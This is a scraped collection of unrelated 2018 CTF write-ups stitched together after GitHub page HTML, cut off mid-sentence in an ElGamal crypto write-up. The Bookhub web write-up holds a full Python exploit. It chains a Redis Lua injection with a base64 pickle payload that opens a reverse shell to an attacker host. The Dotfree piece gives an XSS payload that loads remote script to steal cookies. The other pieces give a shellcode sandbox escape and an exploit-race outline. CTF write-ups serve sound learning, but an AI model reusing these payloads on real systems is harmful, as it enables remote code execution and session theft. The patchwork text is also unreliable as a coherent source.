<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Partial writeup - the solution works only for a local libc.https://github.com/disconnect3d/writeups/blob/master/pwn_ISITDTU_CTF_2018_quals_babyformat/solve.py |
# CCLS-FRINGE
### Challenge Description
Ray said that the challenge "Leaf-Similar Trees" from last LeetCode Weekly was really same-fringe problem and wrote it in the form of coroutine which he learned from a Stanford friend. Can you decrypt the cache file dumped from a language server without reading the source code? The flag is not in the form of rwctf{} because special characters cannot be used.
Downloads: [ccls-fringe.tar.xz](cache.json)
### Solution
###### Reading the binary
This challenge provided a binary cache file generated by [ccls](https://github.com/MaskRay/ccls).
To get something human-readable out of the cache file, we cloned the ccls repo and made a few hacky fixes to "re-dump" the cache file in JSON format: we found that the `RawCacheLoad` function can (basically) read a cache file and we can use `ToString` to re-serialize the file in JSON. We had to make some additional changes to make sure everything compiles. For more details, check the diff file.
We formatted the json output and got [cache.json](cache.json).
###### Reconstructing the source
At this point we assumed we had to reconstuct the source to get the flag.
We notice that the json had a lot of entries like
```json
{ "usr":276205476276871220, "detailed_name":"std::ucontext_t *link", "qual_name_offset":17, "short_name_offset":17, "short_name_size":4, "hover":"", "comments":"", "declarations":[
], "spell":"16:18-16:22|1935187987660993811|3|514", "extent":"16:6-16:22|1935187987660993811|3|0", "type":10680981372214796225, "uses":[
], "kind":253, "storage":0 }, ```
We assume that:
- the first part of the `spell` attribute(`16:18-16:22`) indicates that on line 16 of the source file, the 18th character to the 22nd character is the shortname, `link`.
- similarily, the `extent` attribute indicates that on line 16 of the source file, the 6th character to the 22nd character is the detailed name. However in this case, the length doesn't match, so they probably used `using namespace std; ` and omitted the `std::` part.
After we generated some of the source, we noticed that there are a few varibles that are written in weird locations.

Also, there is a `flag is here` comment with the statement `int b` in the cache json. So the final flag is `blesswodwhoisinhk`.
|
See writeup at [https://devcraft.io/2018/06/26/execve-sandbox-google-ctf-2018.html](https://devcraft.io/2018/06/26/execve-sandbox-google-ctf-2018.html)
* mmap at 0x11000 with `MAP_GROWSDOWN`* make kernel map another page* write `./flag` to 0x10000 and `execve`
```pythonfrom pwn import *
def exploit(): code = "" code += shellcraft.syscall('SYS_mmap', 0x11000, 0x1000, constants.PROT_READ | constants.PROT_WRITE | constants.PROT_EXEC, constants.MAP_GROWSDOWN | constants.MAP_ANONYMOUS | constants.MAP_PRIVATE, 0, 0 ) code += "mov rsp, 0x11000\n" code += shellcraft.pushstr("./flag") code += shellcraft.memcpy(0x10000, 'rsp', 6) code += shellcraft.syscall('SYS_execve', 0x10000, 0, 0) code += shellcraft.exit(0)
elf = make_elf(asm(code), extract=True, strip=True )
payload = elf.ljust(0x1000, "\x00") p.sendafter("binary...", payload) print p.recvall()``` |
# Bookhub (web, 19 solved, 208p)
```How to pwn bookhub?
http://52.52.4.252:8080/
hint: www.zip```
In the task we get access to a webpage which displays some books information.There is also `admin login` page, but doesn't seem to be vulnerable in any way.We also get the [source code](www.zip).
From the whole source code there are really only 2 things that are of interest:
- `views/user.py`- `forms/user.py`
## Broken authentication decorator
First vulnerability in the code is:
```python@login_required@user_blueprint.route('/admin/system/refresh_session/', methods=['POST'])def refresh_session():```
It seems just fine, but the `proper` function is for example:
```python @user_blueprint.route('/admin/system/change_name/', methods=['POST']) @login_required def change_name():```
The difference is the order of decorators!It seems that re-ordering the decorators actually makes the `login_required` useless, and it doesn't get triggered.As a result we can call this method, as long as we're running the `debug mode`, since all of this is inside `if app.debug:`
We can at least confirm this to work locally.
## Finding debug server
Another interesting part of the code is:
```pythondef validate_password(self, field): address = get_remote_addr() whitelist = os.environ.get('WHITELIST_IPADDRESS', '127.0.0.1')
# If you are in the debug mode or from office network (developer) if not app.debug and not ip_address_in(address, whitelist): raise StopValidation(f'your ip address isn\'t in the {whitelist}.')
user = User.query.filter_by(username=self.username.data).first() if not user or not user.check_password(field.data): raise StopValidation('Username or password error.')```
Whitelist check is particularly important, because once we try to login on the webpage we get back:
```your ip address isn't in the 10.0.0.0/8,127.0.0.0/8,172.16.0.0/12,192.168.0.0/16,18.213.16.123.```
What is `18.213.16.123`?It's not a local address, nor addres of the server we're using.We scanned this IP and got back few open ports.One was of particular interest because http://18.213.16.123:5000 was running the same application, but in `debug mode` (indicated by a warning on the main page).
We confirmed that we can trigger `/admin/system/refresh_session/` here, just as on local debug environment.This was the only available endpoint, so we focused on figuring out how we can use it.
## Redis injection
The endpoint mentioned earlier allows us to delete all user sessions, apart from ours, from Redis.Redis is a key-value store, and it seems it's storing session information for this particular application.
Code we're interested in is:
```python @login_required @user_blueprint.route('/admin/system/refresh_session/', methods=['POST']) def refresh_session(): """ delete all session except the logined user
:return: json """
status = 'success' sessionid = flask.session.sid prefix = app.config['SESSION_KEY_PREFIX']
if flask.request.form.get('submit', None) == '1': try: rds.eval(rf''' local function has_value (tab, val) for index, value in ipairs(tab) do if value == val then return true end end return false end local inputs = {{ "{prefix}{sessionid}" }} local sessions = redis.call("keys", "{prefix}*") for index, sid in ipairs(sessions) do if not has_value(inputs, sid) then redis.call("del", sid) end end ''', 0) except redis.exceptions.ResponseError as e: app.logger.exception(e) status = 'fail'
return flask.jsonify(dict(status=status))```
The really interesting part is, the fact that the code is reading the value of our session cookie, and then it's bulding some Lua-Redis code with this value, and then this code is executed by Redis.
But what if we provide session id with `"` inside?We will break out of `local inputs = {{ "{prefix}{sessionid}" }}` and basically gain a Redis injection!
We could set for example session to:
```session = 'k",redis.call("set","bookhub:session:k","some value we want"),"'```
And by executing the mentioned endpoint, we would actually execute:
```redis.call("set","bookhub:session:k","some value we want")```
Keep in mind this endpoint removes all sessions, apart form ours, so we provide `k` as our sesion name for `local inputs` variable, and then we set the session with the same name using injection.This way our session stays in Redis.
We can automate this via script:
```pythonsession = 'k",redis.call("set","bookhub:session:k",{}),"'.format(inject_session)url = "http://{}:5000/login/".format(IP)r = requests.get(url, cookies={"bookhub-session": session})token = re.findall('<input id="csrf_token" name="csrf_token" type="hidden" value="(.*)">', r.text)[0]url = "http://{}:5000/admin/system/refresh_session/".format(IP)r = requests.post(url, data={"csrf_token": token, "submit": "1"}, cookies={"bookhub-session": session})print(r.text)```
Keep in mind we need to get a CSRF token for example from `login` page, to be able to submit the POST to `admin/system/refresh_session/`.
Now we can inject a session of our choosing, but the question is: what exactly is the session format and what is stored there?
We have the local debug environment so we could create a user, login and then check what is stored in Redis for his session.It turns out to be for example
```b"\x80\x03}q\x00(X\n\x00\x00\x00_permanentq\x01\x88X\x06\x00\x00\x00_freshq\x02\x88X\n\x00\x00\x00csrf_tokenq\x03X(\x00\x00\x003fb61e9f34fe74b112d75ce040a1e202acdd91a0q\x04X\a\x00\x00\x00user_idq\x05X\x01\x00\x00\x001q\x06X\x03\x00\x00\x00_idq\aX\x80\x00\x00\x009fb9e4587a4b3efecccd22ba061e060151bd66fde715982b649fdf4e597ad6f5292bda2812cc59b7c28b0517c45d6a17a235e455eec68e9fb511910a626198e5q\bu."```
And if we check what serialized is used by default, it turns out to be Pickle.We can unpickle the session to get back:
```{'csrf_token': '3fb61e9f34fe74b112d75ce040a1e202acdd91a0', '_fresh': True, 'user_id': '1', '_permanent': True, '_id': '9fb9e4587a4b3efecccd22ba061e060151bd66fde715982b649fdf4e597ad6f5292bda2812cc59b7c28b0517c45d6a17a235e455eec68e9fb511910a626198e5'}```
## Pickle RCE
There is no point in trying to craft a proper session value, since we already know the server will unpickle whatever we put there.And pickle can be used for running pretty much any python code we want.For reference look at:
- https://github.com/p4-team/ctf/tree/master/2015-12-27-32c3/gurke_misc_300#eng-version- https://github.com/p4-team/ctf/tree/master/2018-04-11-hitb-quals/web_python
We go with a simple: `cos\nsystem\n(S'touch hacked'\ntR.` to verify it all works locally, and then we sent a simple python reverse shell to the server:
```pythonimport base64import re
import requests
def main(): IP = '18.213.16.123' try: session_content = base64.b64decode( 'Y3Bvc2l4CnN5c3RlbQpwMQooUydweXRob24gLWMgXCdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgidXJsLndlLmNvbnRyb2xsIiw0NDQ0KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7cD1zdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwiLWkiXSk7XCcnCnAyCnRScDMKLg==') print(session_content) inject_session = 'string.char(' + ','.join([str(ord(x)) for x in session_content]) + ')' session = 'k",redis.call("set","bookhub:session:k",{}),"'.format(inject_session) url = "http://{}:5000/login/".format(IP) r = requests.get(url, cookies={"bookhub-session": session}) token = re.findall('<input id="csrf_token" name="csrf_token" type="hidden" value="(.*)">', r.text)[0] url = "http://{}:5000/admin/system/refresh_session/".format(IP) r = requests.post(url, data={"csrf_token": token, "submit": "1"}, cookies={"bookhub-session": session}) print(r.text) except Exception as e: print(str(e))
main()```
And we got a reverse shell connection to our server.From there we could simply look around and find `getflag` command and get the flag: `rwctf{fl45k_1s_a_MAg1cal_fr4mew0rk_t0000000000}` |
# Dotfree (web, 48 solved, 105p)
```All the IP addresses and domain names have dots, but can you hack without dot?
http://13.57.104.34/
```[PL](#pl)
In this simple challenge we can see a form with one field for URL, suggesting the XSS attack. A quick glance at the source code:```javascript function lls(src) { var el = document.createElement('script'); if (el) { el.setAttribute('type', 'text/javascript'); el.src = src; document.body.appendChild(el); } };
function lce(doc, def, parent) { // ... }; window.addEventListener('message', function (e) { if (e.data.iframe) { if (e.data.iframe && e.data.iframe.value.indexOf('.') == -1 && e.data.iframe.value.indexOf("//") == -1 && e.data.iframe.value.indexOf("。") == -1 && e.data.iframe.value && typeof(e.data.iframe != 'object')) { if (e.data.iframe.type == "iframe") { lce(doc, ['iframe', 'width', '0', 'height', '0', 'src', e.data.iframe.value], parent); } else { lls(e.data.iframe.value) } } } }, false); window.onload = function (ev) { postMessage(JSON.parse(decodeURIComponent(location.search.substr(1))), '*') }```
So appending the following JSON to the URL:```?{"iframe":{"value":"something"}}```will load and execute the script from the URL provided. We'd like to load the script from controlled server, but first we need to bypass some banned characters: dot (`.`), double slash (`//`) and unicode dot (`。`)
We can bypass the first one by putting our ip address in decimal form:```sasza.net -> 77.55.217.56 -> 1295505720```The next problem is to make browser load the script from remote server without using `http://` prefix. That one we can bypass using one of chrome features (as we believe that's the browser the bot is using) - putting double backslash as a URL prefix will be replaced with current schema - in this case `http://`. What's worth to mention, it works like this only on linux. In windows version of chrome `\\` is replaced with `file://`
Final payload:```http://13.57.104.34/?{"iframe":{"value":"\\\\1295505720"}}```will load and exec code hosted in our server. Now we just need to write a simple script to steal cookies and we get the flag:```rwctf{L00kI5TheFlo9}```
The unicode dot on the list of blacklisted characters is something worth to mention. It's the protection against abusing another chrome's feature that's good to know - in URLs it's treated just like a plain ASCII dot, what has been used in simplexss challenge in 0CTF 2017 quals.# PL
W tym prostym i przyjemnym zadanku dostajemy formularz przyjmujący od nas URL-a - co sugeruje konieczność znalezienia XSS-a. Szybki rzut oka na źródła:```javascript function lls(src) { var el = document.createElement('script'); if (el) { el.setAttribute('type', 'text/javascript'); el.src = src; document.body.appendChild(el); } };
function lce(doc, def, parent) { // ... }; window.addEventListener('message', function (e) { if (e.data.iframe) { if (e.data.iframe && e.data.iframe.value.indexOf('.') == -1 && e.data.iframe.value.indexOf("//") == -1 && e.data.iframe.value.indexOf("。") == -1 && e.data.iframe.value && typeof(e.data.iframe != 'object')) { if (e.data.iframe.type == "iframe") { lce(doc, ['iframe', 'width', '0', 'height', '0', 'src', e.data.iframe.value], parent); } else { lls(e.data.iframe.value) } } } }, false); window.onload = function (ev) { postMessage(JSON.parse(decodeURIComponent(location.search.substr(1))), '*') }```
Wynika z tego, że doklejenie JSON-a formatu:```?{"iframe":{"value":"something"}}```do adresu spowoduje załadowanie i wykonanie skryptu z podanego URL-a. Chcielibyśmy w tym momencie załadować skrypt z kontrolowanego przez nas serwera, jednak przeszkodą są tu filtry na niedozwolone znaki: kropkę (`.`), podwójny slash (`//`) i unicodową kropkę (`。`).
Filtr na kropkę ominiemy podając adres naszego serwera w postaci decymalnej:```sasza.net -> 77.55.217.56 -> 1295505720```Kolejnym problemem jest zmuszenie przeglądarki, żeby załadowała skrypt ze zdalnego serwera bez możliwości użycia prefiksu `http://`. Ten filter omijamy wykorzystując pewną własność przeglądarki chrome (którą, miejmy nadzieję, wykorzystuje bot) - podanie dwóch backslashy na początku URL-a zostanie podmienione na obecny scheme - w tym przypadku `http://`. Co ciekawe, dzieje się tak tylko pod linuksem - w windowsowej wersji `\\` zostanie zmienione na `file://`.
Ostateczny payload:```http://13.57.104.34/?{"iframe":{"value":"\\\\1295505720"}}```spowoduje załadowanie i wykonanie kodu hostowanego na naszym serwerze. Teraz wystarczy napisać prosty skrypt kradnący ciastka i dostajemy flagę:```rwctf{L00kI5TheFlo9}```
Warto zwrócić uwagę na obecność unicode'owej kropki na liście zabronionych znaków. Jest to zabezpieczenie przed wykorzystaniem kolejnej cechy chrome'a, którą warto znać - w przypadku URL-i taki znak zostanie zinterpretowany jako zwykła kropka, co zostało wykorzystane w zadaniu simplexss z kwalifikacji 0CTF 2017.
|
# CTFZone 2018 Quals writeup
## PlusMinus**Category:** PPC**Points:** 101**Solves:** **Description:**
> To solve this task, you need to put arithmetic operators into expression in the right order. Allowed operators: + - / * (). Final expression must involve all the supplied numbers and the number order must be the same as in original expression. The last number in the line should be an answer.
## Write-upThe idea behind this problem is to try to find all the equations to match an answer. Once we have an equation, we send it to the machine.
Just to be ready, let's make an example. Let's consider the sequence `['1', '2', '3', '6']`. The last number, `6` is the answer we want. The first three numbers are the "tools" to get to it.
Having said that, all the possible equations are :
```text(1+2)+3 = 6(1*2)*3 = 6(1+2+3) = 6(1*2*3) = 61+(2+3) = 61*(2*3) = 6((1+2)+3) = 6((1*2)*3) = 6(1+(2)+3) = 6(1*(2)*3) = 6(1+(2+3)) = 6(1*(2*3)) = 6```
Cool, huh!?Ok, magician... Can you show us the script?
Here is my reflexion. The values cannot move and must remain in the same order. So, we do not touch them.
Once you put the numbers next to each other, imagine you have a white square or rectangle. Remembering your first homework when you were young? ;)
Well, in our case, shapes will be spaces. We will understand it more later when we will solve it.
We will get something like:
```pythonoperators = ['+', '*', '-', '/']values = ['1', '2', '3']answer = '6'
length_values = len(values)number_of_space = length_values - 1```
Then, we have to add the parentheses. We compute all possible pairs of parentheses.
For instance, for three values, we can only compute a minimum of two pairs of parentheses.```text1 2 3( ) ( )```
We will come up with the following code.
```pythonpossible_pairs = []
for pair in combinations([i for i in range(0, length_values)], 2): possible_pairs.append(list(pair))```
Then, we will need to compute different layers of parentheses if we have more than three values.
Again, an example:```text 0 1 2 3 ( ) 0 1 ( ) 1 2 ( ) 2 3(( ) ) 0 1 0 2 (( ) ) 1 2 1 3 ( ( )) 1 3 2 1( ( )) 0 2 1 2```
So, we come up with something like that:```pythonfor layer in range(0, length_values-1): for pair in combinations(possible_pairs, layer+1): list_of_pairs = list(pair)```
Then, we add the parentheses, left and right.
```pythontmp_values = values[:]
for position_pair in list_of_pairs: tmp_values[position_pair[0]] = '(' + tmp_values[position_pair[0]] tmp_values[position_pair[1]] = tmp_values[position_pair[1]] + ')'
current_layer = ' '.join(tmp_values)```
Next, we fill the spaces by swapping the operators in the equation, we evalute the equation and compare to the answer. If it matches, we send it to our machine. If not, the computer will do the rest for me ;)
Our last piece of code.```pythonfor i in product(operators, repeat=number_of_space): equation = current_layer
for j in range(0, number_of_space): equation = equation.replace(' ', i[j], 1)
try: r = eval(equation)
if str(r) == answer: print(equation, '=', r) except: pass```
The code all together.
```pythonfrom itertools import productfrom itertools import combinations
operators = ['+', '*', '-', '/']values = ['1', '2', '3']answer = '6'
length_values = len(values)number_of_space = length_values - 1
possible_pairs = []
for pair in combinations([i for i in range(0, length_values)], 2): possible_pairs.append(list(pair))
for layer in range(0, length_values-1): for pair in combinations(possible_pairs, layer+1): list_of_pairs = list(pair)
tmp_values = values[:]
for position_pair in list_of_pairs: tmp_values[position_pair[0]] = '(' + tmp_values[position_pair[0]] tmp_values[position_pair[1]] = tmp_values[position_pair[1]] + ')'
current_layer = ' '.join(tmp_values)
for i in product(operators, repeat=number_of_space): equation = current_layer
for j in range(0, number_of_space): equation = equation.replace(' ', i[j], 1)
try: r = eval(equation)
if str(r) == answer: print(equation, '=', r) except: pass```
Finally, we add the code designed above to solve the challenge. Here is the [code](./plusminus_ctf.py) used for the CTF.
The flag is `=> ctfzone{DCF58FFDDA7CE9F0EA0D93C0E030FC06}`
## Notes- The solution is not perfect. For example, if you look carefully the first demonstration, the script computes outside parentheses before inside parentheses. This is a waste of energy.
```(1*2*3) = 61+(2+3) = 6```
- Probably, thinking in term of trees and tuples ;)
If you have any comments, reach me out, I would love to hear from you :) |
Here is my validation script:
https://transfer.sh/7vqMg/exploit.py
Thanks for this cool challenge. I unfortunatly got the flag 1 hour after the end :(
Thanks to BitK and XeR :)
SakiiR. |
# untrustworthy (pwn 451p, 3 solved)
> Don't trust everything you see. There are secrets hidden in plain sight.
## Exploitation
1. Spawn `worker` by calling `server.exe` API exposed via Microsoft RPC
2. Copy pre-existing `fail_plugin.dll` to a temporary (writable) file
3. Send `auth::PluginBasedAuth` request over `worker` pipe using the temporary file as plugin
4. Attempt to modify the temporary file between `sha256` validation and `LoadLibraryA` by exploiting `worker` race-condition on plugin loading
The modification is to return success from `auth` plugin API.
5. Receive `auth` response over `worker` pipe
The exploit repeats steps 2..5, to improve chance of winning the race-condition.Without any tuning, the 100 iterations are sufficient to reliably receive the flag.
Full exploit is attached [here](exploit.c). |
Tôi nghĩ đây là lỗi của người ra đề, t đã không làm theo cách nghĩ của tác giảBan đầu tôi cũng thử payload sqli, xpath, ... nhưng khi tôi thử dùng dirsearch:```python3 dirsearch.py -u http://35.190.131.105 -e php[00:43:44] 200 - 381B - /accounts.xml [00:44:46] 200 - 2KB - /index.php [00:44:47] 200 - 2KB - /index.php/login/[00:44:55] 200 - 2KB - /login.php ```
Kết quả là tôi tìm được đường dẫn file /accounts.xml```<users><user><uS3rNaM3>ColdTick</uS3rNaM3><PaSSW0rd>FromD2VNWithLove</PaSSW0rd><type>guest</type></user><user><uS3rNaM3>guest</uS3rNaM3><PaSSW0rd>guest</PaSSW0rd><type>guest</type></user><user><uS3rNaM3>Adm1n</uS3rNaM3><PaSSW0rd>Ez_t0_gu3ss_PaSSw0rd</PaSSW0rd><type>Administrator</type></user></users>```Tôi đăng nhập tài khoản `Adm1n:Ez_t0_gu3ss_PaSSw0rd` và tìm được flag: `ISITDTU{b0f23ae6a1e2ae2ab7c23c5814256761}` |
# CCLS (forensics, 31 solved, 146p)
```Ray said that the challenge "Leaf-Similar Trees" from last LeetCode Weekly was really same-fringe problem and wrote it in the form of coroutine which he learned from a Stanford friend. Can you decrypt the cache file dumped from a language server without reading the source code? The flag is not in the form of rwctf{} because special characters cannot be used. ```
In the task we get some [binary data](fringe.cc.blob) which turns out to be an index file from CCLS language server, generated for some source code.In short, this is an index file used to provide code-completion in some compatible code editors.As a result this file contains some meta-information about the source code it was generated for.Reading the blob is hard, so we used a short code to transcribe this to a `json` format, which is also supported in CCLS:
```cint main(int argc, char** argv) { std::ifstream input("fringe.cc.blob"); std::string data; input.seekg(0, std::ios::end); int size = input.tellg(); data.reserve(size); input.seekg(0, std::ios::beg); data.assign((std::istreambuf_iterator<char>(input)), std::istreambuf_iterator<char>()); auto ptr = Deserialize(SerializeFormat::Binary, "bleh.cc", data, "<empty>", std::nullopt); if (ptr.get() == nullptr) { std::cerr << "Error! Deserialize"; return -1; } std::cout << ptr->ToString(); return 0;}```
As a result we got a nice [json file](fringe.json).This file was much easier to read, but still flag was no-where to be seen.Initially we were afraid that the goal is to reconstruct the source code, based on the index information (eg. where certain functions and variables appear), and flag will be provided as `result` of the code.This was even more probable when one of variables had:
```json { "usr": 7704954053858737267, "detailed_name": "int b", "qual_name_offset": 4, "short_name_offset": 4, "short_name_size": 1, "hover": "", "comments": "flag is here", "declarations": [], "spell": "16:80-16:81|1935187987660993811|3|2", "extent": "16:76-16:81|1935187987660993811|3|0", "type": 52, "uses": [], "kind": 13, "storage": 0 },```
We honestly thought that value of this variable after execution might be the flag...Fortunately one of our players said that it's curious that there are so many single-letter integer variables in the code, especially ones with unlikely names like `int o`.
We decided to extract all those variables, and then to order them based on where they appear in the code:
```7704954053858737267, b6003530916780244609, l16409791255353764606,e6774343172775664959, s9373165262205917908, s4461895420097840245, w4956677364806259883, o8339831579497412465, d14097758609443653436,w5793038454202862564, h11799706060736637558,o2689251791356110509, i9707098551059601229, s8289061585496345026, i9726294037205706468, n6655996420844398086, h168502829666687781 k```
Then we spend next half an hour trying to figure out how to order this to get the `real` flag.Finally we tried to submit just this: `blesswodwhoisinhk` and it turned out to be the flag. |
# Advertisement (web, 96 solved, 66p)
```This platform is under protection. DO NOT hack it.```
This was supposed to be a `sanity flag`, but it actually took us more time to get this one, than some `real` challenges.Fun part is that we noticed the `vulnerability` very fast, but we didn't realise it's the `attack vector`.
Once you log-in to the scoreboard you get an interesting cookie `uid` with value set to your `login`.You can change it to something else, and it will be displayed on the page.
The goal of the challenge was to change it to something malicious - for example `xss` or `sqli` and in such case the page would display the flag:
`rwctf{SafeLine_1s_watch1ng_uuu}` |
# lagalem (crypto, 35 solved, 246p)
In the challenge we get [source code](problem.py) and [result](transcript.txt) of this code when executed with the flag present.Our goal is to use the outputs to recover the original flag.
The encryption itself is:
```pythondef encrypt(pubkey, m): g, h, A, B, p, q = pubkey assert 0 < m <= p r = rand(A, B, q) c1 = pow(g, r, p) c2 = (m * pow(h, r, p)) % p return (c1, c2)```
Which is almost textbook ElGamal cryptosystem.The twist and vulnerability comes from the `rand` function.Normally the value of `r` should be random, and unpredictable.This is because otherwise we could easily recover the `shared secret` value which is `h^r mod p`, and with the shared secret we can decrypt the ciphertext simply by multiplying `c2` by `modinv(shared_secret, p)`.
If we look at how `rand` function works we can see:
```pythonsize = 2048rand_state = getRandomInteger(size // 2)
def rand(A, B, M): global rand_state rand_state, ret = (A * rand_state + B) % M, rand_state return ret```
So while the first value of `rand_state` is a strong crypto-safe random, the next value is just a result of a linear function on the initial value.
Let's enumerate what values we actually know:
```pythonc1 = pow(g, r, p)c2 = (m * pow(h, r, p)) % p```
from the first run, and
```pythonc1 = pow(g, r_prim, p) = pow(g, ((A * r + B) mod q), p)c2 = (m * pow(h, r_prim, p)) % p = (m * pow(h, ((A * r + B) mod q), p)) % p```
from the second run.
Let's re-write the last equation as:
```(m * pow(h, ((A * r + B) mod q), p)) % p = m * h^(A*r+B mod q) mod p = m * h^(A*r mod q) * h^(B mod q) mod p```This is not entirely correct mathematically, since `A*r + B mod q` might not be equal to `A*r mod q + B mod q`, but for lack of better ideas I assumed that maybe the values are selected to make this equation valid, and thus the challenge solvable.
First we want to get rid of the `* h^(B mod q) mod p` part, and since we know all the variables, we can just multiply this by `modinv(h^B mod p)`.We're left with:
